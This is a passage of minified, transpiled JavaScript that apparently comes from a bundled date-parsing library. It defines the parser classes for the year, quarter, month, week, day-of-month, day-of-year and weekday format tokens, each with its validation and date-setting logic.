t=="function")?t:mc(e)}function mc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ZO(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function tl(e){return tl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},tl(e)}function qp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var e$=function(e){XO(n,e);var t=KO(n);function n(){var a;GO(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),qp(mc(a),"priority",130),qp(mc(a),"incompatibleTokens",["G","y","Y","R","w","I","i","e","c","t","T"]),a}return QO(n,[{key:"parse",value:function(r,o){return Ks(o==="u"?4:o.length,r)}},{key:"set",value:function(r,o,i){return r.setUTCFullYear(i,0,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function os(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?os=function(n){return typeof n}:os=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},os(e)}function t$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function zp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function n$(e,t,n){return t&&zp(e.prototype,t),n&&zp(e,n),e}function a$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&_c(e,t)}function _c(e,t){return _c=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},_c(e,t)}function r$(e){var t=i$();return function(){var a=nl(e),r;if(t){var o=nl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return o$(this,r)}}function o$(e,t){return t&&(os(t)==="object"||typeof t=="function")?t:yc(e)}function yc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function i$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function nl(e){return nl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},nl(e)}function Gp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var s$=function(e){a$(n,e);var t=r$(n);function n(){var a;t$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Gp(yc(a),"priority",120),Gp(yc(a),"incompatibleTokens",["Y","R","q","M","L","w","I","d","D","i","e","c","t","T"]),a}return n$(n,[{key:"parse",value:function(r,o,i){switch(o){case"Q":case"QQ":return zt(o.length,r);case"Qo":return i.ordinalNumber(r,{unit:"quarter"});case"QQQ":return i.quarter(r,{width:"abbreviated",context:"formatting"})||i.quarter(r,{width:"narrow",context:"formatting"});case"QQQQQ":return i.quarter(r,{width:"narrow",context:"formatting"});case"QQQQ":default:return i.quarter(r,{width:"wide",context:"formatting"})||i.quarter(r,{width:"abbreviated",context:"formatting"})||i.quarter(r,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(r,o){return o>=1&&o<=4}},{key:"set",value:function(r,o,i){return r.setUTCMonth((i-1)*3,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function is(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?is=function(n){return typeof n}:is=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},is(e)}function l$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Qp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function u$(e,t,n){return t&&Qp(e.prototype,t),n&&Qp(e,n),e}function c$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&gc(e,t)}function gc(e,t){return gc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},gc(e,t)}function f$(e){var t=p$();return function(){var a=al(e),r;if(t){var o=al(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return d$(this,r)}}function d$(e,t){return t&&(is(t)==="object"||typeof t=="function")?t:bc(e)}function bc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function al(e){return al=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},al(e)}function Xp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h$=function(e){c$(n,e);var t=f$(n);function n(){var a;l$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Xp(bc(a),"priority",120),Xp(bc(a),"incompatibleTokens",["Y","R","Q","M","L","w","I","d","D","i","e","c","t","T"]),a}return u$(n,[{key:"parse",value:function(r,o,i){switch(o){case"q":case"qq":return zt(o.length,r);case"qo":return i.ordinalNumber(r,{unit:"quarter"});case"qqq":return i.quarter(r,{width:"abbreviated",context:"standalone"})||i.quarter(r,{width:"narrow",context:"standalone"});case"qqqqq":return i.quarter(r,{width:"narrow",context:"standalone"});case"qqqq":default:return i.quarter(r,{width:"wide",context:"standalone"})||i.quarter(r,{width:"abbreviated",context:"standalone"})||i.quarter(r,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(r,o){return o>=1&&o<=4}},{key:"set",value:function(r,o,i){return r.setUTCMonth((i-1)*3,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function ss(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ss=function(n){return typeof n}:ss=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ss(e)}function v$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Kp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function m$(e,t,n){return t&&Kp(e.prototype,t),n&&Kp(e,n),e}function _$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&wc(e,t)}function wc(e,t){return wc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},wc(e,t)}function y$(e){var t=b$();return function(){var a=rl(e),r;if(t){var o=rl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return g$(this,r)}}function g$(e,t){return t&&(ss(t)==="object"||typeof t=="function")?t:kc(e)}function kc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function rl(e){return rl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},rl(e)}function Jp(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var w$=function(e){_$(n,e);var t=y$(n);function n(){var a;v$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Jp(kc(a),"incompatibleTokens",["Y","R","q","Q","L","w","I","D","i","e","c","t","T"]),Jp(kc(a),"priority",110),a}return m$(n,[{key:"parse",value:function(r,o,i){var c=function(v){return v-1};switch(o){case"M":return Zt(Ht(Jt.month,r),c);case"MM":return Zt(zt(2,r),c);case"Mo":return Zt(i.ordinalNumber(r,{unit:"month"}),c);case"MMM":return i.month(r,{width:"abbreviated",context:"formatting"})||i.month(r,{width:"narrow",context:"formatting"});case"MMMMM":return i.month(r,{width:"narrow",context:"formatting"});case"MMMM":default:return i.month(r,{width:"wide",context:"formatting"})||i.month(r,{width:"abbreviated",context:"formatting"})||i.month(r,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(r,o){return o>=0&&o<=11}},{key:"set",value:function(r,o,i){return r.setUTCMonth(i,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function ls(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ls=function(n){return typeof n}:ls=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ls(e)}function k$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function Zp(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function S$(e,t,n){return t&&Zp(e.prototype,t),n&&Zp(e,n),e}function O$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Sc(e,t)}function Sc(e,t){return Sc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Sc(e,t)}function $$(e){var t=x$();return function(){var a=ol(e),r;if(t){var o=ol(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return T$(this,r)}}function T$(e,t){return t&&(ls(t)==="object"||typeof t=="function")?t:Oc(e)}function Oc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function x$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function ol(e){return ol=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},ol(e)}function eh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var C$=function(e){O$(n,e);var t=$$(n);function n(){var a;k$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),eh(Oc(a),"priority",110),eh(Oc(a),"incompatibleTokens",["Y","R","q","Q","M","w","I","D","i","e","c","t","T"]),a}return S$(n,[{key:"parse",value:function(r,o,i){var c=function(v){return v-1};switch(o){case"L":return Zt(Ht(Jt.month,r),c);case"LL":return Zt(zt(2,r),c);case"Lo":return Zt(i.ordinalNumber(r,{unit:"month"}),c);case"LLL":return i.month(r,{width:"abbreviated",context:"standalone"})||i.month(r,{width:"narrow",context:"standalone"});case"LLLLL":return i.month(r,{width:"narrow",context:"standalone"});case"LLLL":default:return i.month(r,{width:"wide",context:"standalone"})||i.month(r,{width:"abbreviated",context:"standalone"})||i.month(r,{width:"narrow",context:"standalone"})}}},{key:"validate",value:function(r,o){return o>=0&&o<=11}},{key:"set",value:function(r,o,i){return r.setUTCMonth(i,1),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function R$(e,t,n){xe(2,arguments);var a=Le(e),r=Ee(t),o=Om(a,n)-r;return a.setUTCDate(a.getUTCDate()-o*7),a}function us(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?us=function(n){return typeof n}:us=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},us(e)}function D$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function th(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function P$(e,t,n){return t&&th(e.prototype,t),n&&th(e,n),e}function M$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$c(e,t)}function $c(e,t){return $c=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},$c(e,t)}function I$(e){var t=N$();return function(){var a=il(e),r;if(t){var o=il(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return A$(this,r)}}function A$(e,t){return t&&(us(t)==="object"||typeof t=="function")?t:Tc(e)}function Tc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function N$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function il(e){return il=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},il(e)}function nh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E$=function(e){M$(n,e);var t=I$(n);function n(){var a;D$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),nh(Tc(a),"priority",100),nh(Tc(a),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","i","t","T"]),a}return P$(n,[{key:"parse",value:function(r,o,i){switch(o){case"w":return Ht(Jt.week,r);case"wo":return i.ordinalNumber(r,{unit:"week"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=1&&o<=53}},{key:"set",value:function(r,o,i,c){return Xr(R$(r,i,c),c)}}]),n}(ht);function L$(e,t){xe(2,arguments);var n=Le(e),a=Ee(t),r=Sm(n)-a;return n.setUTCDate(n.getUTCDate()-r*7),n}function cs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?cs=function(n){return typeof n}:cs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},cs(e)}function B$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ah(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function Y$(e,t,n){return t&&ah(e.prototype,t),n&&ah(e,n),e}function F$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&xc(e,t)}function xc(e,t){return xc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},xc(e,t)}function U$(e){var t=W$();return function(){var a=sl(e),r;if(t){var o=sl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return V$(this,r)}}function V$(e,t){return t&&(cs(t)==="object"||typeof t=="function")?t:Cc(e)}function Cc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function W$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function sl(e){return sl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},sl(e)}function rh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var H$=function(e){F$(n,e);var t=U$(n);function n(){var a;B$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),rh(Cc(a),"priority",100),rh(Cc(a),"incompatibleTokens",["y","Y","u","q","Q","M","L","w","d","D","e","c","t","T"]),a}return Y$(n,[{key:"parse",value:function(r,o,i){switch(o){case"I":return Ht(Jt.week,r);case"Io":return i.ordinalNumber(r,{unit:"week"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){return o>=1&&o<=53}},{key:"set",value:function(r,o,i){return $o(L$(r,i))}}]),n}(ht);function fs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?fs=function(n){return typeof n}:fs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},fs(e)}function j$(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function oh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function q$(e,t,n){return t&&oh(e.prototype,t),n&&oh(e,n),e}function z$(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Rc(e,t)}function Rc(e,t){return Rc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Rc(e,t)}function G$(e){var t=X$();return function(){var a=ll(e),r;if(t){var o=ll(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return Q$(this,r)}}function Q$(e,t){return t&&(fs(t)==="object"||typeof t=="function")?t:ds(e)}function ds(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function X$(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function ll(e){return ll=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},ll(e)}function xu(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var K$=[31,28,31,30,31,30,31,31,30,31,30,31],J$=[31,29,31,30,31,30,31,31,30,31,30,31],Z$=function(e){z$(n,e);var t=G$(n);function n(){var a;j$(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),xu(ds(a),"priority",90),xu(ds(a),"subPriority",1),xu(ds(a),"incompatibleTokens",["Y","R","q","Q","w","I","D","i","e","c","t","T"]),a}return q$(n,[{key:"parse",value:function(r,o,i){switch(o){case"d":return Ht(Jt.date,r);case"do":return i.ordinalNumber(r,{unit:"date"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){var i=r.getUTCFullYear(),c=Nm(i),d=r.getUTCMonth();return c?o>=1&&o<=J$[d]:o>=1&&o<=K$[d]}},{key:"set",value:function(r,o,i){return r.setUTCDate(i),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function ps(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ps=function(n){return typeof n}:ps=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ps(e)}function eT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function ih(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function tT(e,t,n){return t&&ih(e.prototype,t),n&&ih(e,n),e}function nT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Dc(e,t)}function Dc(e,t){return Dc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Dc(e,t)}function aT(e){var t=oT();return function(){var a=ul(e),r;if(t){var o=ul(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return rT(this,r)}}function rT(e,t){return t&&(ps(t)==="object"||typeof t=="function")?t:hs(e)}function hs(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function oT(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function ul(e){return ul=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},ul(e)}function Cu(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var iT=function(e){nT(n,e);var t=aT(n);function n(){var a;eT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),Cu(hs(a),"priority",90),Cu(hs(a),"subpriority",1),Cu(hs(a),"incompatibleTokens",["Y","R","q","Q","M","L","w","I","d","E","i","e","c","t","T"]),a}return tT(n,[{key:"parse",value:function(r,o,i){switch(o){case"D":case"DD":return Ht(Jt.dayOfYear,r);case"Do":return i.ordinalNumber(r,{unit:"date"});default:return zt(o.length,r)}}},{key:"validate",value:function(r,o){var i=r.getUTCFullYear(),c=Nm(i);return c?o>=1&&o<=366:o>=1&&o<=365}},{key:"set",value:function(r,o,i){return r.setUTCMonth(0,i),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function nd(e,t,n){var a,r,o,i,c,d,v,$;xe(2,arguments);var g=Rr(),k=Ee((a=(r=(o=(i=n==null?void 0:n.weekStartsOn)!==null&&i!==void 0?i:n==null||(c=n.locale)===null||c===void 0||(d=c.options)===null||d===void 0?void 0:d.weekStartsOn)!==null&&o!==void 0?o:g.weekStartsOn)!==null&&r!==void 0?r:(v=g.locale)===null||v===void 0||($=v.options)===null||$===void 0?void 0:$.weekStartsOn)!==null&&a!==void 0?a:0);if(!(k>=0&&k<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");var h=Le(e),M=Ee(t),E=h.getUTCDay(),te=M%7,b=(te+7)%7,B=(b<k?7:0)+M-E;return h.setUTCDate(h.getUTCDate()+B),h}function vs(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?vs=function(n){return typeof n}:vs=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},vs(e)}function sT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function sh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function lT(e,t,n){return t&&sh(e.prototype,t),n&&sh(e,n),e}function uT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Pc(e,t)}function Pc(e,t){return Pc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Pc(e,t)}function cT(e){var t=dT();return function(){var a=cl(e),r;if(t){var o=cl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return fT(this,r)}}function fT(e,t){return t&&(vs(t)==="object"||typeof t=="function")?t:Mc(e)}function Mc(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function dT(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function cl(e){return cl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},cl(e)}function lh(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var pT=function(e){uT(n,e);var t=cT(n);function n(){var a;sT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),lh(Mc(a),"priority",90),lh(Mc(a),"incompatibleTokens",["D","i","e","c","t","T"]),a}return lT(n,[{key:"parse",value:function(r,o,i){switch(o){case"E":case"EE":case"EEE":return i.day(r,{width:"abbreviated",context:"formatting"})||i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"});case"EEEEE":return i.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"});case"EEEE":default:return i.day(r,{width:"wide",context:"formatting"})||i.day(r,{width:"abbreviated",context:"formatting"})||i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(r,o){return o>=0&&o<=6}},{key:"set",value:function(r,o,i,c){return r=nd(r,i,c),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function ms(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?ms=function(n){return typeof n}:ms=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},ms(e)}function hT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function uh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function vT(e,t,n){return t&&uh(e.prototype,t),n&&uh(e,n),e}function mT(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Ic(e,t)}function Ic(e,t){return Ic=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Ic(e,t)}function _T(e){var t=gT();return function(){var a=fl(e),r;if(t){var o=fl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return yT(this,r)}}function yT(e,t){return t&&(ms(t)==="object"||typeof t=="function")?t:Ac(e)}function Ac(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function gT(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch{return!1}}function fl(e){return fl=Object.setPrototypeOf?Object.getPrototypeOf:function(n){return n.__proto__||Object.getPrototypeOf(n)},fl(e)}function ch(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var bT=function(e){mT(n,e);var t=_T(n);function n(){var a;hT(this,n);for(var r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return a=t.call.apply(t,[this].concat(o)),ch(Ac(a),"priority",90),ch(Ac(a),"incompatibleTokens",["y","R","u","q","Q","M","L","I","d","D","E","i","c","t","T"]),a}return vT(n,[{key:"parse",value:function(r,o,i,c){var d=function($){var g=Math.floor(($-1)/7)*7;return($+c.weekStartsOn+6)%7+g};switch(o){case"e":case"ee":return Zt(zt(o.length,r),d);case"eo":return Zt(i.ordinalNumber(r,{unit:"day"}),d);case"eee":return i.day(r,{width:"abbreviated",context:"formatting"})||i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"});case"eeeee":return i.day(r,{width:"narrow",context:"formatting"});case"eeeeee":return i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"});case"eeee":default:return i.day(r,{width:"wide",context:"formatting"})||i.day(r,{width:"abbreviated",context:"formatting"})||i.day(r,{width:"short",context:"formatting"})||i.day(r,{width:"narrow",context:"formatting"})}}},{key:"validate",value:function(r,o){return o>=0&&o<=6}},{key:"set",value:function(r,o,i,c){return r=nd(r,i,c),r.setUTCHours(0,0,0,0),r}}]),n}(ht);function _s(e){return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?_s=function(n){return typeof n}:_s=function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},_s(e)}function wT(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function fh(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function kT(e,t,n){return t&&fh(e.prototype,t),n&&fh(e,n),e}function ST(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Nc(e,t)}function Nc(e,t){return Nc=Object.setPrototypeOf||function(a,r){return a.__proto__=r,a},Nc(e,t)}function OT(e){var t=TT();return function(){var a=dl(e),r;if(t){var o=dl(this).constructor;r=Reflect.construct(a,arguments,o)}else r=a.apply(this,arguments);return $T(this,r)}}function $T(e,t){return t&&(_s(t)==="object"||typeof t=="function")?t:Ec(e)}function Ec(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function TT(){if(typeof 